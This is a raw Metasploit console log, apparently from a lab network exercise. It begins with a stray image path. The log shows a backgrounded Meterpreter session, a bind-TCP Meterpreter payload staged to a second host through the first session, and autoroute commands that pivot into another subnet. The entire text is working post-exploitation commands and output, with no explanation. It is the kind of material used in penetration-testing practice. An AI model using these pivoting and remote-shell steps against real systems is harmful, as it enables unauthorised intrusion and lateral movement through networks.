 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/bind_tcp
payload => linux/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set RHOST 192.168.22.129
RHOST => 192.168.22.129
msf6 exploit(multi/handler) > set RHOST 192.168.22.22
RHOST => 192.168.22.22
msf6 exploit(multi/handler) > set LPORT 3333
LPORT => 3333
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.22.22:3333
[*] Sending stage (3045380 bytes) to 192.168.22.22
[*] Meterpreter session 2 opened (192.168.22.11:50680 -> 192.168.22.22:3333 via session 1) at 202
4-07-22 09:36:20 -0400
meterpreter > run autoroute -s 192.168.33.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.33.0/255.255.255.0...
[+] Added route to 192.168.33.0/255.255.255.0 via 192.168.22.22
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.22.0 255.255.255.0 Session 1
192.168.33.0 255.255.255.0 Session 2